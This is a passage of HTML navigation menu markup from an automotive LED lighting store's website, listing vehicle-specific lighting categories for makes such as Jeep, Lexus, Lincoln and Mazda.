                            </ul>
                        </div>
                    </li>
                    <li class="navPage-subMenu-item-child has-dropdown halo-fadeInLeft" data-halo-animate="0">
                        <p class="navPage-subMenu-action navPages-action navPages-action-lv2 navPages-action-depth-max has-subMenu" data-navId="navPages-208">
                            <a class="text" href="https://dynamicappearance.com/featured-vehicles/infiniti-lighting/"><span>Infiniti Lighting</span></a>
                            <span class="navPages-action-moreIcon" aria-hidden="true">
                                <svg class="icon"><use href="#icon-chevron-down" /></svg>
                            </span>
                        </p>
                        <div class="navPage-subMenu navPage-subMenu-horizontal level-3" tabindex="-1">
                            <ul class="navPage-subMenu-list">
                                <li class="navPage-subMenu-item-parent navPage-subMenu-item-child navPage-subMenu-title">
                                    <p class="navPage-subMenu-action navPages-action navPages-action-lv2 ">
                                        <span class="navPages-action-moreIcon" aria-hidden="true">
                                            <svg class="icon"><use href="#icon-long-arrow-left" /></svg>
                                        </span>
                                        <a class="text" href="https://dynamicappearance.com/featured-vehicles/infiniti-lighting/"><span>Infiniti Lighting</span></a>
                                    </p>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end navPage-subMenu-all">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv2 no-subMenu " href="https://dynamicappearance.com/featured-vehicles/infiniti-lighting/">
                                        <span class="text">All Infiniti Lighting</span>
                                    </a>
                                </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/infiniti-lighting/infiniti-g35-led-lights/"><span class="text">Infiniti G35 LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/infiniti-lighting/infiniti-g37-led-lights/"><span class="text">Infiniti G37 LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/infiniti-lighting/infiniti-q40-led-lights/"><span class="text">Infiniti Q40 LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/infiniti-lighting/infiniti-q50-led-lights/"><span class="text">Infiniti Q50 LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/infiniti-lighting/infiniti-q60-led-lights/"><span class="text">Infiniti Q60 LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/infiniti-lighting/infiniti-q70-led-lights/"><span class="text">Infiniti Q70 LED Lights</span></a>
                                    </li>
                            </ul>
                        </div>
                    </li>
                    <li class="navPage-subMenu-item-child has-dropdown halo-fadeInLeft" data-halo-animate="0">
                        <p class="navPage-subMenu-action navPages-action navPages-action-lv2 navPages-action-depth-max has-subMenu" data-navId="navPages-209">
                            <a class="text" href="https://dynamicappearance.com/featured-vehicles/jeep-lighting/"><span>Jeep Lighting</span></a>
                            <span class="navPages-action-moreIcon" aria-hidden="true">
                                <svg class="icon"><use href="#icon-chevron-down" /></svg>
                            </span>
                        </p>
                        <div class="navPage-subMenu navPage-subMenu-horizontal level-3" tabindex="-1">
                            <ul class="navPage-subMenu-list">
                                <li class="navPage-subMenu-item-parent navPage-subMenu-item-child navPage-subMenu-title">
                                    <p class="navPage-subMenu-action navPages-action navPages-action-lv2 ">
                                        <span class="navPages-action-moreIcon" aria-hidden="true">
                                            <svg class="icon"><use href="#icon-long-arrow-left" /></svg>
                                        </span>
                                        <a class="text" href="https://dynamicappearance.com/featured-vehicles/jeep-lighting/"><span>Jeep Lighting</span></a>
                                    </p>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end navPage-subMenu-all">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv2 no-subMenu " href="https://dynamicappearance.com/featured-vehicles/jeep-lighting/">
                                        <span class="text">All Jeep Lighting</span>
                                    </a>
                                </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/jeep-lighting/jeep-cherokee-led-lights/"><span class="text">Jeep Cherokee LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/jeep-lighting/jeep-commander-led-lights/"><span class="text">Jeep Commander LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/jeep-lighting/jeep-compass-led-lights/"><span class="text">Jeep Compass LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/jeep-lighting/jeep-gladiator-led-lights/"><span class="text">Jeep Gladiator LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/jeep-lighting/jeep-grand-cherokee-led-lights/"><span class="text">Jeep Grand Cherokee LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/jeep-lighting/jeep-patriot-led-lights/"><span class="text">Jeep Patriot LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/jeep-lighting/jeep-wrangler-led-lights/"><span class="text">Jeep Wrangler LED Lights</span></a>
                                    </li>
                            </ul>
                        </div>
                    </li>
                    <li class="navPage-subMenu-item-child has-dropdown halo-fadeInLeft" data-halo-animate="0">
                        <p class="navPage-subMenu-action navPages-action navPages-action-lv2 navPages-action-depth-max has-subMenu" data-navId="navPages-641">
                            <a class="text" href="https://dynamicappearance.com/featured-vehicles/kawasaki-lighting/"><span>Kawasaki Lighting</span></a>
                            <span class="navPages-action-moreIcon" aria-hidden="true">
                                <svg class="icon"><use href="#icon-chevron-down" /></svg>
                            </span>
                        </p>
                        <div class="navPage-subMenu navPage-subMenu-horizontal level-3" tabindex="-1">
                            <ul class="navPage-subMenu-list">
                                <li class="navPage-subMenu-item-parent navPage-subMenu-item-child navPage-subMenu-title">
                                    <p class="navPage-subMenu-action navPages-action navPages-action-lv2 ">
                                        <span class="navPages-action-moreIcon" aria-hidden="true">
                                            <svg class="icon"><use href="#icon-long-arrow-left" /></svg>
                                        </span>
                                        <a class="text" href="https://dynamicappearance.com/featured-vehicles/kawasaki-lighting/"><span>Kawasaki Lighting</span></a>
                                    </p>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end navPage-subMenu-all">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv2 no-subMenu " href="https://dynamicappearance.com/featured-vehicles/kawasaki-lighting/">
                                        <span class="text">All Kawasaki Lighting</span>
                                    </a>
                                </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/kawasaki-lighting/kawasaki-zx-10-led-lights/"><span class="text">Kawasaki ZX-10 LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/kawasaki-lighting/kawasaki-zx-14-led-lights/"><span class="text">Kawasaki ZX-14 LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/kawasaki-lighting/kawasaki-zx-6r-led-lights/"><span class="text">Kawasaki ZX-6R LED Lights</span></a>
                                    </li>
                            </ul>
                        </div>
                    </li>
                    <li class="navPage-subMenu-item-child has-dropdown halo-fadeInLeft" data-halo-animate="0">
                        <p class="navPage-subMenu-action navPages-action navPages-action-lv2 navPages-action-depth-max has-subMenu" data-navId="navPages-541">
                            <a class="text" href="https://dynamicappearance.com/featured-vehicles/kia-lighting/"><span>Kia Lighting</span></a>
                            <span class="navPages-action-moreIcon" aria-hidden="true">
                                <svg class="icon"><use href="#icon-chevron-down" /></svg>
                            </span>
                        </p>
                        <div class="navPage-subMenu navPage-subMenu-horizontal level-3" tabindex="-1">
                            <ul class="navPage-subMenu-list">
                                <li class="navPage-subMenu-item-parent navPage-subMenu-item-child navPage-subMenu-title">
                                    <p class="navPage-subMenu-action navPages-action navPages-action-lv2 ">
                                        <span class="navPages-action-moreIcon" aria-hidden="true">
                                            <svg class="icon"><use href="#icon-long-arrow-left" /></svg>
                                        </span>
                                        <a class="text" href="https://dynamicappearance.com/featured-vehicles/kia-lighting/"><span>Kia Lighting</span></a>
                                    </p>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end navPage-subMenu-all">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv2 no-subMenu " href="https://dynamicappearance.com/featured-vehicles/kia-lighting/">
                                        <span class="text">All Kia Lighting</span>
                                    </a>
                                </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/kia-lighting/kia-k5-led-lights/"><span class="text">Kia K5 LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/kia-lighting/kia-optima-led-lights/"><span class="text">Kia Optima LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/kia-lighting/kia-stinger-led-lights/"><span class="text">Kia Stinger LED Lights</span></a>
                                    </li>
                            </ul>
                        </div>
                    </li>
                    <li class="navPage-subMenu-item-child has-dropdown halo-fadeInLeft" data-halo-animate="0">
                        <p class="navPage-subMenu-action navPages-action navPages-action-lv2 navPages-action-depth-max has-subMenu" data-navId="navPages-545">
                            <a class="text" href="https://dynamicappearance.com/featured-vehicles/land-rover-lighting/"><span>Land Rover Lighting</span></a>
                            <span class="navPages-action-moreIcon" aria-hidden="true">
                                <svg class="icon"><use href="#icon-chevron-down" /></svg>
                            </span>
                        </p>
                        <div class="navPage-subMenu navPage-subMenu-horizontal level-3" tabindex="-1">
                            <ul class="navPage-subMenu-list">
                                <li class="navPage-subMenu-item-parent navPage-subMenu-item-child navPage-subMenu-title">
                                    <p class="navPage-subMenu-action navPages-action navPages-action-lv2 ">
                                        <span class="navPages-action-moreIcon" aria-hidden="true">
                                            <svg class="icon"><use href="#icon-long-arrow-left" /></svg>
                                        </span>
                                        <a class="text" href="https://dynamicappearance.com/featured-vehicles/land-rover-lighting/"><span>Land Rover Lighting</span></a>
                                    </p>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end navPage-subMenu-all">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv2 no-subMenu " href="https://dynamicappearance.com/featured-vehicles/land-rover-lighting/">
                                        <span class="text">All Land Rover Lighting</span>
                                    </a>
                                </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/land-rover-lighting/land-rover-lr2-led-lights/"><span class="text">Land Rover LR2 LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/land-rover-lighting/land-rover-lr4-led-lights/"><span class="text">Land Rover LR4 LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/land-rover-lighting/land-rover-range-rover-led-lights/"><span class="text">Land Rover Range Rover LED Lights</span></a>
                                    </li>
                            </ul>
                        </div>
                    </li>
                    <li class="navPage-subMenu-item-child has-dropdown halo-fadeInLeft" data-halo-animate="0">
                        <p class="navPage-subMenu-action navPages-action navPages-action-lv2 navPages-action-depth-max has-subMenu" data-navId="navPages-318">
                            <a class="text" href="https://dynamicappearance.com/featured-vehicles/lexus-lighting/"><span>Lexus Lighting</span></a>
                            <span class="navPages-action-moreIcon" aria-hidden="true">
                                <svg class="icon"><use href="#icon-chevron-down" /></svg>
                            </span>
                        </p>
                        <div class="navPage-subMenu navPage-subMenu-horizontal level-3" tabindex="-1">
                            <ul class="navPage-subMenu-list">
                                <li class="navPage-subMenu-item-parent navPage-subMenu-item-child navPage-subMenu-title">
                                    <p class="navPage-subMenu-action navPages-action navPages-action-lv2 ">
                                        <span class="navPages-action-moreIcon" aria-hidden="true">
                                            <svg class="icon"><use href="#icon-long-arrow-left" /></svg>
                                        </span>
                                        <a class="text" href="https://dynamicappearance.com/featured-vehicles/lexus-lighting/"><span>Lexus Lighting</span></a>
                                    </p>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end navPage-subMenu-all">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv2 no-subMenu " href="https://dynamicappearance.com/featured-vehicles/lexus-lighting/">
                                        <span class="text">All Lexus Lighting</span>
                                    </a>
                                </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/lexus-lighting/lexus-ct-led-lights/"><span class="text">Lexus CT LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/lexus-lighting/lexus-es-led-lights/"><span class="text">Lexus ES LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/lexus-lighting/lexus-gs-led-lights/"><span class="text">Lexus GS LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/lexus-lighting/lexus-gx-led-lights/"><span class="text">Lexus GX LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/lexus-lighting/lexus-hs-led-lights/"><span class="text">Lexus HS LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/lexus-lighting/lexus-is-led-lights/"><span class="text">Lexus IS LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/lexus-lighting/lexus-lx-led-lights/"><span class="text">Lexus LX LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/lexus-lighting/lexus-nx-led-lights/"><span class="text">Lexus NX LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/lexus-lighting/lexus-rc-led-lights/"><span class="text">Lexus RC LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/lexus-lighting/lexus-rx-led-lights/"><span class="text">Lexus RX LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/lexus-lighting/lexus-tx-led-lights/"><span class="text">Lexus TX LED Lights</span></a>
                                    </li>
                            </ul>
                        </div>
                    </li>
                    <li class="navPage-subMenu-item-child has-dropdown halo-fadeInLeft" data-halo-animate="0">
                        <p class="navPage-subMenu-action navPages-action navPages-action-lv2 navPages-action-depth-max has-subMenu" data-navId="navPages-553">
                            <a class="text" href="https://dynamicappearance.com/featured-vehicles/lincoln-lighting/"><span>Lincoln Lighting</span></a>
                            <span class="navPages-action-moreIcon" aria-hidden="true">
                                <svg class="icon"><use href="#icon-chevron-down" /></svg>
                            </span>
                        </p>
                        <div class="navPage-subMenu navPage-subMenu-horizontal level-3" tabindex="-1">
                            <ul class="navPage-subMenu-list">
                                <li class="navPage-subMenu-item-parent navPage-subMenu-item-child navPage-subMenu-title">
                                    <p class="navPage-subMenu-action navPages-action navPages-action-lv2 ">
                                        <span class="navPages-action-moreIcon" aria-hidden="true">
                                            <svg class="icon"><use href="#icon-long-arrow-left" /></svg>
                                        </span>
                                        <a class="text" href="https://dynamicappearance.com/featured-vehicles/lincoln-lighting/"><span>Lincoln Lighting</span></a>
                                    </p>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end navPage-subMenu-all">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv2 no-subMenu " href="https://dynamicappearance.com/featured-vehicles/lincoln-lighting/">
                                        <span class="text">All Lincoln Lighting</span>
                                    </a>
                                </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/lincoln-lighting/lincoln-ls-led-lights/"><span class="text">Lincoln LS LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/lincoln-lighting/lincoln-mark-lt-led-lights/"><span class="text">Lincoln Mark LT LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/lincoln-lighting/lincoln-mks-led-lights/"><span class="text">Lincoln MKS LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/lincoln-lighting/lincoln-mkt-led-lights/"><span class="text">Lincoln MKT LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/lincoln-lighting/lincoln-mkx-led-lights/"><span class="text">Lincoln MKX LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/lincoln-lighting/lincoln-mkz-led-lights/"><span class="text">Lincoln MKZ LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/lincoln-lighting/lincoln-navigator-led-lights/"><span class="text">Lincoln Navigator LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/lincoln-lighting/lincoln-town-car-led-lights/"><span class="text">Lincoln Town Car LED Lights</span></a>
                                    </li>
                            </ul>
                        </div>
                    </li>
                    <li class="navPage-subMenu-item-child has-dropdown halo-fadeInLeft" data-halo-animate="0">
                        <p class="navPage-subMenu-action navPages-action navPages-action-lv2 navPages-action-depth-max has-subMenu" data-navId="navPages-562">
                            <a class="text" href="https://dynamicappearance.com/featured-vehicles/mazda-lighting/"><span>Mazda Lighting</span></a>
                            <span class="navPages-action-moreIcon" aria-hidden="true">
                                <svg class="icon"><use href="#icon-chevron-down" /></svg>
                            </span>
                        </p>
                        <div class="navPage-subMenu navPage-subMenu-horizontal level-3" tabindex="-1">
                            <ul class="navPage-subMenu-list">
                                <li class="navPage-subMenu-item-parent navPage-subMenu-item-child navPage-subMenu-title">
                                    <p class="navPage-subMenu-action navPages-action navPages-action-lv2 ">
                                        <span class="navPages-action-moreIcon" aria-hidden="true">
                                            <svg class="icon"><use href="#icon-long-arrow-left" /></svg>
                                        </span>
                                        <a class="text" href="https://dynamicappearance.com/featured-vehicles/mazda-lighting/"><span>Mazda Lighting</span></a>
                                    </p>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end navPage-subMenu-all">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv2 no-subMenu " href="https://dynamicappearance.com/featured-vehicles/mazda-lighting/">
                                        <span class="text">All Mazda Lighting</span>
                                    </a>
                                </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/mazda-lighting/mazda-cx-5-led-lights/"><span class="text">Mazda CX-5 LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/mazda-lighting/mazda-cx-7-led-lights/"><span class="text">Mazda CX-7 LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/mazda-lighting/mazda-cx-9-led-lights/"><span class="text">Mazda CX-9 LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/mazda-lighting/mazda-mazda2-led-lights/"><span class="text">Mazda Mazda2 LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/mazda-lighting/mazda-mazda3-led-lights/"><span class="text">Mazda Mazda3 LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/mazda-lighting/mazda-mazda5-led-lights/"><span class="text">Mazda Mazda5 LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/mazda-lighting/mazda-mazda6-led-lights/"><span class="text">Mazda Mazda6 LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/mazda-lighting/mazda-mazdaspeed6-led-lights/"><span class="text">Mazda Mazdaspeed6 LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/mazda-lighting/mazda-miata-led-lights/"><span class="text">Mazda Miata LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/mazda-lighting/mazda-mpv-led-lights/"><span class="text">Mazda MPV LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/mazda-lighting/mazda-rx-8-led-lights/"><span class="text">Mazda RX-8 LED Lights</span></a>
                                    </li>
                            </ul>
                        </div>
                    </li>
                    <li class="navPage-subMenu-item-child has-dropdown halo-fadeInLeft" data-halo-animate="0">
                        <p class="navPage-subMenu-action navPages-action navPages-action-lv2 navPages-action-depth-max has-subMenu" data-navId="navPages-574">
                            <a class="text" href="https://dynamicappearance.com/featured-vehicles/mercedes-lighting/"><span>Mercedes Lighting</span></a>
                            <span class="navPages-action-moreIcon" aria-hidden="true">
                                <svg class="icon"><use href="#icon-chevron-down" /></svg>
                            </span>
                        </p>
                        <div class="navPage-subMenu navPage-subMenu-horizontal level-3" tabindex="-1">
                            <ul class="navPage-subMenu-list">
                                <li class="navPage-subMenu-item-parent navPage-subMenu-item-child navPage-subMenu-title">
                                    <p class="navPage-subMenu-action navPages-action navPages-action-lv2 ">
                                        <span class="navPages-action-moreIcon" aria-hidden="true">
                                            <svg class="icon"><use href="#icon-long-arrow-left" /></svg>
                                        </span>
                                        <a class="text" href="https://dynamicappearance.com/featured-vehicles/mercedes-lighting/"><span>Mercedes Lighting</span></a>
                                    </p>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end navPage-subMenu-all">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv2 no-subMenu " href="https://dynamicappearance.com/featured-vehicles/mercedes-lighting/">
                                        <span class="text">All Mercedes Lighting</span>
                                    </a>
                                </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/mercedes-lighting/mercedes-cla-led-lights/"><span class="text">Mercedes CLA LED Lights</span></a>
                                    </li>
                            </ul>
                        </div>
                    </li>
                    <li class="navPage-subMenu-item-child has-dropdown halo-fadeInLeft" data-halo-animate="0">
                        <p class="navPage-subMenu-action navPages-action navPages-action-lv2 navPages-action-depth-max has-subMenu" data-navId="navPages-576">
                            <a class="text" href="https://dynamicappearance.com/featured-vehicles/mercury-lighting/"><span>Mercury Lighting</span></a>
                            <span class="navPages-action-moreIcon" aria-hidden="true">
                                <svg class="icon"><use href="#icon-chevron-down" /></svg>
                            </span>
                        </p>
                        <div class="navPage-subMenu navPage-subMenu-horizontal level-3" tabindex="-1">
                            <ul class="navPage-subMenu-list">
                                <li class="navPage-subMenu-item-parent navPage-subMenu-item-child navPage-subMenu-title">
                                    <p class="navPage-subMenu-action navPages-action navPages-action-lv2 ">
                                        <span class="navPages-action-moreIcon" aria-hidden="true">
                                            <svg class="icon"><use href="#icon-long-arrow-left" /></svg>
                                        </span>
                                        <a class="text" href="https://dynamicappearance.com/featured-vehicles/mercury-lighting/"><span>Mercury Lighting</span></a>
                                    </p>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end navPage-subMenu-all">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv2 no-subMenu " href="https://dynamicappearance.com/featured-vehicles/mercury-lighting/">
                                        <span class="text">All Mercury Lighting</span>
                                    </a>
                                </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/mercury-lighting/mercury-marauder-led-lights/"><span class="text">Mercury Marauder LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/mercury-lighting/mercury-milan-led-lights/"><span class="text">Mercury Milan LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
